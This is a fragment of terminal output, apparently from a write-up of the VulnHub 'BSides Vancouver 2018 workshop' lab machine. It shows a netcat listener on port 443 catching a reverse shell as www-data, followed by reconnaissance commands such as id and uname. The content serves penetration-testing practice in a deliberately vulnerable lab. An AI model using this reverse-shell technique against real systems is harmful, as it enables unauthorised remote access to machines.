 root@kali: ~/toolbox/data/vulnhub/bsidesvancouver2018workshop # nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.169] 46596
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 14:20:09 up  4:29,  0 users,  load average: 0.00, 0.01, 0.12
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
$
$ ifconfig
/bin/sh: 5: ifconfig: not found
$